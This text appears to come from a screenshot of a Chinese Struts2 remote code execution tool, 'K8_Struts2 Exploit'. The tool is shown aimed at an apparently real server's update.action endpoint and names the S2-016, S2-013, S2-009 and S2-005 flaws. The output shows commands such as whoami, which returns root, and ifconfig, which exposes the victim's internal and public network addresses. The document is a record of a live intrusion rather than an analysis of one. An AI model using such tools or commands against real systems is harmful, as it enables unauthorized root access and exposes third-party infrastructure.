 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://124.75.29.169:8080/iptvnm/stb/update.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: uname -a 执行 清空
★K8cmd-> whoami
================================================================
root
★K8cmd-> ifconfig
================================================================
bond0 Link encap:Ethernet HWaddr 00:1A:64:F5:B7:C0
inet addr:192.168.11.32 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fe80::21a:64ff:fef5:b7c0/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1225487503 errors:0 dropped:234 overruns:0 frame:0
TX packets:1665992515 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:396814702420 (369.5 GiB) TX bytes:305089944414 (284.1 GiB)
bond1 Link encap:Ethernet HWaddr 00:1A:64:F5:B7:C2
inet addr:124.75.29.153 Bcast:124.75.29.159 Mask:255.255.255.224
inet6 addr: fe80::21a:64ff:fef5:b7c2/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:400072307 errors:0 dropped:0 overruns:0 frame:0
TX packets:191298012 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:81658999969 (76.0 GiB) TX bytes:105001624990 (97.7 GiB)
eth0 Link encap:Ethernet HWaddr 00:1A:64:F5:B7:C0
inet6 addr: fe80::21a:64ff:fef5:b7c0/64 Scope:Link
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:1203676486 errors:0 dropped:234 overruns:0 frame:0
TX packets:1665992456 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:394601393974 (367.5 GiB) TX bytes:305089931501 (284.1 GiB)
Interrupt:114 Memory:da000000-da012100
eth1 Link encap:Ethernet HWaddr 00:1A:64:F5:B7:C2
inet6 addr: fe80::21a:64ff:fef5:b7c2/64 Scope:Link
www.wooyun.org